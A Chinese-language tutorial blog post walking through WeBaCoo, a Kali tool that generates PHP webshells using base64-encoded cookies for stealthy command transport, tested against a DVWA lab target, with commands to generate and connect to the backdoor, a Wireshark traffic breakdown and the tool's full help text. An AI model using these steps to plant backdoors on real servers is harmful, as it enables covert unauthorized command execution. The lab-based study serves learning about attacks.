webacoo

webshell其实就是放置在服务器上的一段代码

kali中生成webshell的工具

WeBaCoo(Web Backdoor Cookie)

特点及使用方法

- 类终端的shell

- 编码通信内容通过cookie头传输,隐蔽性强

- cookie中传递数据使用的参数:

- cm:base64编码的命令

- cn:服务器用于返回数据的cookie头的名

- cp:返回信息定界符

- 生成服务端

- Webacoo -g -o a.php

- 客户端连接

- Webacoo -t -u http://x.x.x.x/a.php





生成一个webshell测试:

查看文件内容可以看到是被base64加密的



在DVWA靶机环境中上传该文件



然后使用webacoo连接服务器



成功连接:

可以直接执行系统命令:

webacoo的隐蔽性高之一是因为他采用的是cookie传参,且为base64加密

接着使用wireshark抓包查看其cookie参数:



这里cm选项中的字符串经过解码后就是我们传入的命令ls

服务器端返回的setcookie中的M-cookie字段就是命令返回的结果,cp变量值为QXg@和M-cookie中的开头对应,为界定符。

这里的M-cookie可以在连接webshell时通过-c参数自定义:

除此外,webacoo还可以在连接时使用-p选项,通过代理服务器连接目标服务器

更多参数可以通过webacoo -h查看帮助手册

1 root@bogon:~# webacoo -h 2 3 WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit 4 Copyright (C) 2011-2012 Anestis Bechtsoudis 5 { @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com } 6 7 8 Usage: webacoo [options] 9 10 Options: 11 -g Generate backdoor code (-o is required) 12 13 -f FUNCTION PHP System function to use 14 FUNCTION 15 1: system (default) 16 2: shell_exec 17 3: exec 18 4: passthru 19 5: popen 20 21 -o OUTPUT Generated backdoor output filename 22 23 -r Return un-obfuscated backdoor code 24 25 -t Establish remote "terminal" connection (-u is required) 26 27 -u URL Backdoor URL 28 29 -e CMD Single command execution mode (-t and -u are required) 30 31 -m METHOD HTTP method to be used (default is GET) 32 33 -c C_NAME Cookie name (default: "M-cookie") 34 35 -d DELIM Delimiter (default: New random for each request) 36 37 -a AGENT HTTP header user-agent (default exist) 38 39 -p PROXY Use proxy (tor, ip:port or user:pass:ip:port) 40 41 -v LEVEL Verbose level 42 LEVEL 43 0: no additional info (default) 44 1: print HTTP headers 45 2: print HTTP headers + data 46 47 -l LOG Log activity to file 48 49 -h Display help and exit 50 51 update Check for updates and apply if any